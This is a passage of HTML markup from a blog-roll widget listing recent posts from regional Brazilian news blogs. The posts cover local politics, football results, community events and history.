do senador Rogério Marinho ao Governo do Estado poderia abrir espaço para 
uma rea...
</span>
<div class='item-time'>
Há 12 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZ--4y6bNJJdYe2jb9BOjncyUewdHXJPFpWolTmSXj-QUqk92bteEC5wNFLlkL-Uj5DvRiOerNyl6y4SKgdmebcL62ynOV2vr8WlpK1w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://correiodoserido.com.br' target='_blank'>
Jornal Correio do Seridó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://correiodoserido.com.br/2026/01/18/acesso-aos-currais-dos-criadores-ganha-iluminacao-publica/' target='_blank'>
ACESSO AOS CURRAIS DOS CRIADORES GANHA ILUMINAÇÃO PÚBLICA
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Atendendo pleito de são-josé-seridoenses que utilizam os espaços dos 
currais dos criadores, localizado na propriedade Melado, a Gestão Municipal 
de São Jo...
</span>
<div class='item-time'>
Há 13 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_enHoi1D3NN7gUwdqeYb2NzuHwI7PQAJfNAu-oOTv2udhG7330nlXchBGRmoMHJ2pEFee2IRKR7uiBpsY5PVAjLlxS-o8eV6qjPaiOoZiHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
Cerro Corá News</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaOQLoWOafWtSVHA85DeDqHLK7t9Gceak1G7IaQl8rcj87UOuPr6KMRXRcH8frIxgfVM_uWgajOZSY1lHpyc9zUYrBi1YGNJreWR_M1kG2yj4IIMUSJE3hnV1OBcxAKX06zapc472BmjYRwxJg7GZ6BwmdmhMMH39yll5C7-Gx_bIXZqr8_LmCCE2WAa8/s72-w150-h200-c/1001073859.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cerrocoranews.blogspot.com/2026/01/vereador-presta-homenagem-avo-maria.html' target='_blank'>
Vereador José Gomes faz homenagem a avó Maria Isabel, falecida aos 110 anos
</a>
</span>

                      -
                    
<span class='item-snippet'>


O vereador José Gomes prestou homenagem nas redes sociais, postando no 
Instagram vídeo de sua bisavó paterna, Maria Isabel Conceição, falecida em 
16 de j...
</span>
<div class='item-time'>
Há 14 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4ap5zEwjNMJGQJ4w6MGQkQGfQF3iB66tQ3qKSyLMIv0MaXU8468ckjCBfNqIjTDb1FWUr7dMh6yDfPS37hkq4gPjW8ZZ-CBOHG2I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
Blog do Miquéas Capuxú</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w310-h310-c/PLACAR%20ESPORTIVO%205.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.miqueascapuxu.com/2026/01/futebol-resultados-deste-sabado_18.html' target='_blank'>
FUTEBOL: RESULTADOS DESTE SÁBADO, 17/01/2026 E JOGOS PROGRAMADOS PARA ESTE 
DOMINGO, 18/01/2026
</a>
</span>

                      -
                    
<span class='item-snippet'>


**RESULTADOS DOS JOGOS DESTE SÁBADO, 17/01/2026*
**Campeonato Paulista &#8211; 3ª Rodada*
Primavera *3 x 4* Novorizontino
Portuguesa *2 x 0* Velo Clube
Capivaria...
</span>
<div class='item-time'>
Há 18 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0V4p-z08QYvBcJ_Kre8CQG-R0ILIO8GObL1bzPWDAzxtL7Pul6Tf-QRGGh7I49Bh1EeJ8Kxd5ngOTkdilz4TAIs2cTC7kzlJfH2jUvas=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogcarlossantos.com.br' target='_blank'>
Blog Carlos Santos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogcarlossantos.com.br/historia-e-historiografia/' target='_blank'>
História e historiografia
</a>
</span>

                      -
                    
<span class='item-snippet'>
Por Bruno Ernesto Nem percebemos, &#8211; e passa despercebido por muitos- mas 
uma simples diferenciação conceitual faz toda a diferença quando falamos 
sobre um ...
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siqkwOATzums7-bM8kznhDY8RyQJW_1qwVu2-RNNEq6RPssMkbPjnRK9G3pTRaVQ72JdV16gxMPKdosgn5LiTTe2vWDHVcght1qUeo0TWGJA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
TV Cidade Interativa/Blog do Paulo Júnior</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoyIMJ3uy0AnxQ-eq340DJ-U3-J1VOpL_ruRHH5sYkGsWOl7vUFSpup4BAYb1GlIxotwQDnWOwo6EU8sysBrWn7G5riik93hbEoZfBZXhRAd32T24Cntf9YT_ml8tOTk_pvppLIYZPEZtYt2GILMC3kDqc4syvI_OhDRLI6Lmy8rsEQiAwBb1yIB0hrDk/s72-c/CESTAS%20B%C3%81SICAS%20CRUZETA.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://paulojuniorrn.blogspot.com/2026/01/acao-conjunta-garante-169-cestas.html' target='_blank'>
Ação conjunta garante 169 cestas básicas para agricultores familiares da 
zona rural de Cruzeta
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

A Prefeitura Municipal de Cruzeta realizará, nos próximos dias, a entrega 
de 169 cestas básicas destinadas a famílias da zona rural do município. A 
aç...
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukPi6AnQbTipOUMronmkuqhN9jdOrEEOn9JJD6ZjqzS4gMmTzcA70njyqx3LMLyVl2215KLSx2OUks03O7VB8fr1ODxQU2qVX68yfAL584J8tKFWM-Og=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
Jornal da Grande Natal</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvMPm-J-g8E4tRDY_9yzFez2SsMorgDAS9U-y55Ymyyf3CswzuKplZyIbCJfhQbLGk3XdXvq6-vWzmGzXd6axuv3LkRI1W0-XY3SKjohPOFdKEDRMP7g4rVnurjIe0-lrWz4k2-hbKAZSibu7RoFg3Q_-Z1bf5xMK8kjNNh_5g8PtFRGfrJLcoJZVLMe1/s72-w640-h446-c/S%C3%A9rgio%20Alves.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornaldagrandenatal.blogspot.com/2026/01/raio-x-da-artilharia-do-campeonato.html' target='_blank'>
Raio X da artilharia do campeonato estadual
</a>
</span>

                      -
                    
<span class='item-snippet'>


Sérgio Alves foi o último atacante a marca uma dezena e meia de gols na 
principal competição


*JOSÉ VANILSON JULIÃO*

O radialista, blogueiro e pesquisad...
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vl-qAIMY3MUTFasHJoVvL2g5LK3XtcdEjXkuNou9Zm0UP-_VaJcU-uMWgQ4-4BT5gDo-wT7IhGoKShtXCVa0kpVCPQeemg5V7iWMM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pordentrodorn.com.br' target='_blank'>
Por dentro do RN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pordentrodorn.com.br/2026/01/17/adolescente-morre-afogada-acude-itau-rn/' target='_blank'>
Adolescente de 15 anos morre após se afogar em açude na zona rural de Itaú
</a>
</span>

                      -
                    
<span class='item-snippet'>
Adolescente de 15 anos morre após se afogar no Açude da Passagem, na zona 
rural de Itaú, no Alto Oeste do RN. Caso será investigado pela Polícia 
Civil.
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyJbd9ukpBplhjh9ykTuWAbCwfM9G-IcDQvtP3bV-im2eC9ojKrtQBumGjaAL21rkC2deftzVoz88cIo7WwhDX7VHMPEboyZoZNB4L2LOxqRyZ5h7SgTxx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
Novo Bar de Ferreirinha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWEfQmjvUNiiUZBTDggPh49p8FLrntzcSOiV_KpC9XDVINKlrRPFaKWMPS20b300IpqBbeCgQaKFRtwrhGdKUmIiz4QmkCNa2ybEPIIgNdqAR_rRIWqEYPPpvx6aNUdYfZ7uH6sH0ABr9IruYaSc422-NdEDpyxlIOGv-CydiVazM2wINxnUj93dr7JkHA/s72-w333-h501-c/O%20Mecanismo.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://novobardeferreirinha.blogspot.com/2026/01/o-mecanismo.html' target='_blank'>
O Mecanismo
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
Imagem: Hansuan Fabregas/Pixabay

*H. Romeu Illanba*

A putaria financeira que entupiu o esgoto do Banco Master vai deixando 
claro e escuro que estava e...
</span>
<div class='item-time'>
Há 2 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uA0CGBC2k27WxOh4LQ_qdptC1lNFvcWqryBU99vLpIc1SoN6c3vgXypiPKhX9bStAysb4yKdEKekkkklwx1L266EOdu5HgVjZMmeI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tokdehistoria.com.br' target='_blank'>
Tok de Hitória &#8211; Rostan Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tokdehistoria.com.br/2026/01/11/john-dillinger-criminoso-sanguinario-ou-o-robin-hood-do-seculo-xx/' target='_blank'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?
</a>
</span>

                      -
                    
<span class='item-snippet'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?&#8230; 

Continuar lendo &#8594;
</span>
<div class='item-time'>
Há uma semana
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uO4PB6lMC8ZV2DWpBpxDeUWD2PX7f-ahbo54kriF8fhrIgGILwV6R9o137OGy_WhIHhHhiywTGyQS3KVhQSHd_YDJBQmYXnf43t8Q9cS0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://substantivoplural.com.br/' target='_blank'>
Substantivo Plural</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://substantivoplural.com.br/wie-avia-masters-das-spielerlebnis-in-online-casinos-revolutionieren/' target='_blank'>
Wie Avia Masters das Spielerlebnis in Online Casinos revolutionieren
</a>
</span>

                      -
                    
<span class='item-snippet'>


In diesem Artikel werfen wir einen Blick darauf, wie avia master das 
Spielerlebnis in Online Casinos verändert hat. Wir werden die innovativen 
Funktionen...
</span>
<div class='item-time'>
Há uma semana
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t804CzmrY9f5ZaJNPninglnU6w2pApOudhjkiNGTXFd3v1GcPsQQEM83M5sRHUC0Sp9iludFlsRU-zujcNgVNdPgdX4obP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://diocesecaico.com/' target='_blank'>
Diocese de Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://diocesecaico.com/festa-de-nossa-senhora-da-conceicao-jardim-do-serido-rn/' target='_blank'>
FESTA DE NOSSA SENHORA DA CONCEIÇÃO &#8211; JARDIM DO SERIDÓ/RN
</a>
</span>

                      -
                    
<span class='item-snippet'>


MENSAGEM AOS PAROQUIANOS E PAROQUIANAS   Caríssimos irmãos e irmās, mais 
uma vez se aproxima a festa de Nossa Senhora da Conceição, nossa amada 
padroeira...
</span>
<div class='item-time'>
Há um mês
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8liiAecoMaIccMxEOZrpfByTolwaJuScnV3MnbLbxJvIkTh1ro_E06oI2vFwBCWtBQDcGIMyRWR874hNOmZYi5Iu-C1VsatLeWo6hOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
IHGRN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3SGCgSD330x6P8J2_JfbSVeZDsdoQQbDVlEEtUCnzd_d0PbKLVFdmOYZIr_q8WBCEMVkx7v7Rti6H4X_KarKkaw-fKMomeR8qWDMxTxvZuOI-Qmquggge_WZOh0gT559DNFgrx1nFh9aI-H5JGE7xg2QhEX495_rem6m8hOxnUYRpwKFbqLfrYUyDiwg/s72-c/19%C2%AA%20PM%20-%20Programa%C3%A7%C3%A3o%20de%20S%C3%A1bado.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.acervoihgrn.com.br/2025/09/sabado-cultural-no-ihgrn-um-encontro-de.html' target='_blank'>
Sábado cultural no IHGRN: Um encontro de arte, patrimônio e boas histórias
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Instituto Histórico e Geográfico do Rio Grande do Norte (IHGRN) participa 
da 19ª edição da Primavera dos Museus, promovida pelo Instituto Brasileiro 
de...
</span>
<div class='item-time'>
Há 3 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txFy-08GCKCnLZd7mXaj-I78ZMp8mPGgNjE96M2zfVyzmN7yG_u9Yl9oRV6CBIHiBxJTG4anxKbmaPJgELklYQ9xJ4WArirH8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.ivancabral.com/' target='_blank'>
Ivan Cabral - charges e cartuns</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.ivancabral.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCVKwt0yDEMLTDcENtOMojPN6zTcAr8szUySvUsFV6s7DpqfW1otFIdzcvX_L5y7p0-zyTNJaI9JJQAwEbWqxvJuxcS2BYrxoWrAPNIFrAXPEmfr0XoXLiYxAd8fwqxXCD16o98K2xEzOMBcB084dm_umPfUz8hBLC4OQJFiaxLQ_Y8Fakxsmb7_jK2E/s72-w400-h296-c/IMG_2989.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.ivancabral.com/2025/09/charge-prisao-domiciliar.html' target='_blank'>
Charge: Prisão domiciliar
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssbVvfjXdyS1TMrHLq7ZxZkeOGY1Qf8NQ0_t6OysqUH6d_HPL6H_2yp9iSMLdvE3PWBFl-jM_mART2QRWBvjBWH51grEvDO0mTRUoIu7YE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
Alô, Dudé Viana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEfT1_msLUPS5X-gWwfxO8zaw_u1s2HvFwlQ_6osdFiepi2UTizZLRxV1rP9OD-tNbCjPGhKP7AHcxNcbYvnb_6fv2PH2XdbfAN49YcmULRHf22se_BTCP7cC4zsrMZGm2X8xlVZfU0E9g4VDiAz8kmRV0ns2YrrmapzWbdhkcUU60pTHy9ob64VfoMqov=s72-w180-h320-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://alodudeviana.blogspot.com/2025/09/noite-de-homenagem-ao-eterno-raimundo.html' target='_blank'>
Noite de homenagem ao eterno Raimundo Benevides
</a>
</span>

                      -
                    
<span class='item-snippet'>


O cantor e compositor Dudé Viana participou da noite de homenagem ao eterno 
e saudoso enfermeiro Raimundo Pedro Benevides, o popular Raimundo 
Benevides, ...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuxi2hABAPRemLUMUPtSPc5YuWvsoSbNUo4BXuxOvY7v0OEhl1Mn0bhk3_o2vPNmMziU3DReSWzihrkyeeiX2gc2VUlsipkw15UrBnfNM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://editoramultifoco.com.br/loja/' target='_blank'>
Loja Multifoco/O Tesouro de Santana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://editoramultifoco.com.br/product/isso-que-nao-se-ve/?utm_source=rss&utm_medium=rss&utm_campaign=isso-que-nao-se-ve' target='_blank'>
Isso que não se vê &#8211; teorias para cinemas e educações
</a>
</span>

                      -
                    
<span class='item-snippet'>



*Autor: Isaac Pipano *
Não é de hoje que as práticas educadoras massivas no Brasil estão 
majoritariamente expostas às condições prescritivas, dos pés à c...
</span>
<div class='item-time'>
Há 6 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ss2HuoWIl4lpCNXIx56oPoh0EBvNvdQFPQxnR2uzyINYlNVr5QPFQQesnNJtxDqGpbPh9IH942RgokIpUMortXiezodA8y1-BgrcPw-WXj1g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://foconews.foconordeste.com/' target='_blank'>
Foco Nordeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://foconews.foconordeste.com/feito-potiguar-e-lancado-em-assu-e-certifica-16-empresas-da-regiao/' target='_blank'>
Feito Potiguar é lançado em Assú e certifica 16 empresas da região
</a>
</span>

                      -
                    
<span class='item-snippet'>


Símbolo de Assú, a poesia confere à cidade o codinome de &#8220;Terra dos Poetas&#8221; 
e deu o tom, também, ao lançamento do Programa Feito Potiguar no município. 
E...
</span>
<div class='item-time'>
Há 7 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfqHZC16bxy7qkULgCYqqGf2kPuLdjG8ctz7AN3G9040IprduH1K0Qtj7Lue5erGSK3iBJ2Qd6iGlwhelOFLOKlxiPU40URfcz3Njuj12R4bI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://coisasdejornal.blogspot.com/' target='_blank'>
Coisas de jornal - por Emanoel Barreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://coisasdejornal.blogspot.com/2024/10/desejo-da-matar-o-plano-sinistro-para.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>


 *Desejo da matar: *

*o plano sinistro*

*para um dia de ira*

 Por *Emanoel Barreto*

Nos idos de 1974 eu era repórter da editoria de polícia do Diário d...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uo51KWgiNd9qxk51SuUPryQMPP5cC7I4Yx_lWyc7EHenlozRL7xbNLNTUZhg3MMFGmg0AZEkUYkQxCFviGxrQWaG8pcFe_SCE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogafonte.com.br' target='_blank'>
Blog A Fonte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogafonte.com.br/2024/03/28/currais-novos-acao-da-praca-da-fe-entrega-paes-e-mais-de-uma-tonelada-de-peixes-para-familias/' target='_blank'>
Currais Novos: Ação da Praça da Fé entrega pães e mais de uma tonelada de 
peixes para famílias
</a>
</span>

                      -
                    
<span class='item-snippet'>


A quarta edição da entrega de peixes para famílias em situação de 
vulnerabilidade de Currais Novos foi um sucesso. Realizada durante toda a 
quinta-feira ...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSxv8kFWz8gQmL9V0dDE7HfKHp2R1vxIC6w-9u42a5xDRfFpxds1Rvl6B0BcX9tzkKQUHWggFzajOUzixe3c2z4WE8qVjvHQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marcosdantas.com' target='_blank'>
Caicó &#8211; Blog do Marcos Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marcosdantas.com/evento-no-ceres-de-caico-promove-dialogo-sobre-preservacao-hidrica-e-ambiental-no-serido/' target='_blank'>
Evento no Ceres de Caicó promove diálogo sobre preservação hídrica e 
ambiental no Seridó
</a>
</span>

                      -
                    
<span class='item-snippet'>


No dia 19 de março de 2024, no auditório do Centro de Ensino Superior do 
Seridó (CERES), da Universidade Federal do Rio Grande do Norte (UFRN), 
aconteceu...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBotAliNx_oiAh4ME0fFYiE1u-Z5L_RRNSJ5OQtnlvokbQvPytvxG7BCUNRTBP-ut7OySUFFPZVBs0hUE-A6aUechV4vzL4sDLwAmppIYNq5Y2KTpR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-hHEMUliaHdI/XIJWzU3clmI/AAAAAAAABts/0aCDhlFmyDcTk2HBro99S1_QQiZRkDR2gCLcBGAs/s72-c/ANCHIETA%2B01.tif' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornalzonasulnatal.blogspot.com/2023/12/valentia-das-mulheres-potiguares.html' target='_blank'>
Valentia de mulheres potiguares
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
                 

             

              

            

              

              
*               Anchieta Fernandes (in memorian)*

       ...
</span>
<div class='item-time'>
Há 2 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjShZV_yTDD4MYtyCLunONJ04QGeYaB5wVSI1GtcRhOKhjTD5atEfLdF8i-2M_J7jVoi5XrShXO1N3lUpyJIjTl4bkbBknRcK2zBA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blog.saude.gov.br/index.php' target='_blank'>
Blog da Saúde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blog.saude.gov.br/index.php/promocao-da-saude/54107-prioridade-da-vacinacao-contra-a-gripe-sao-os-idosos' target='_blank'>
Prioridade da vacinação contra a gripe são os idosos
</a>
</span>

                      -
                    
<span class='item-snippet'>


[image: MS Influenza Header Facebook 851x360px]A Vacinação contra gripe já 
começou e os idosos e trabalhadores da saúde serão os primeiros a serem 
vacina...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sguczAmTNryhc_ZDgMvl-0QFEHY1l2utD0OGL_AHBz7mv8eHUxcdt7mr3Y6iREaDT2j1i56_af695pAUdJ5v9qdfqAz0k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://radiorural.com' target='_blank'>
Rádio Rural Caicó/Jornalismo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://radiorural.com/jornalismo/placas-com-padrao-do-mercosul-entram-em-vigor-em-todo-o-pais/' target='_blank'>
Placas com padrão do Mercosul entram em vigor em todo o país
</a>
</span>

                      -
                    
<span class='item-snippet'>
A data está de acordo com o que estipula a Resolução nº 780/2019 do 
Conselho Nacional de Trânsito (Contran), de julho do ano passado, que 
determina a adoçã...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHMp2VMia4WsU7FIrxQSBaIJlEE1m5bTlZhzb_TEOFpCMyFJ3wkhsLNLJduK4PGWWl3mFFmigdc012QtMaghkzkzNosGFMaEKGqkkwdsAlVXM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
Pedra do Sertão</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyNLfMT_3GUclxjc1-lQPP5dp-VsvWtRF42Fa8TGQzeNdNVtzTCYMWwXiYlrIkA-8TKsXULY1PIxB2L34ZeolECa0obvySTFnQuW4jgzSMOwTvZXMrZG2uzZYJSpu8GFRoc6Ygpd4_ZDWI/s72-c/65385803_2374910089222318_8242366815997526016_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://pedradosertao.blogspot.com/2019/07/uma-de-minhas-preferidasdo-tempo-de.html' target='_blank'>
uma de minhas preferidas...do tempo de faculdade
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 6 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssL0nKBzX_UNXRSYIfySTkF8476-8pS_NW4NM8zDUlyDHh2ZGUt7BknE-lSGhzK-U73c0NRTh68g6FqEqYboer6d5ma_BYnuk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://canindesoares.com' target='_blank'>
